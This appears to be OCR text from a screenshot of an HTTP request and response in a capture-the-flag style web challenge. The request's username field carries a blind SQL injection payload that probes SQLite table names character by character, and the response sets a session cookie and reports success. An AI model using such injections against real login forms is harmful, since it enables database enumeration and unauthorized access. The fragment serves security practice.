 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 144
Origin:
http://d51f66203d.login.summ3r.top:60067
DNT: 1
Connection: close
Referer:
http://d51f66203d.login.summ3r.top:60067/
{"username":"test')and substr((select
group_concat(name) from sqlite_master
where
type='table'),1,15)='uuussseeerrrsss'
--+","password":"test"}
? < + > 输入搜索字词 没有比赛
Set-Cookie:
SESSION=MTY0NDY3OTkxMnxEdi1CQkFFQ180SUFBUkFCRUFBQUl2LU
NBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc1bkRBWUFCSFJs
YzNRPXxhU5ARkzjRS_elE78fspgrC2UdAsWLBwQ_ui0e8EAlYw==;
Path=/; Expires=Mon, 14 Mar 2022 15:31:52 GMT;
Max-Age=2592000
{"msg":"success!"}
? < + > 输入搜索字词 没有比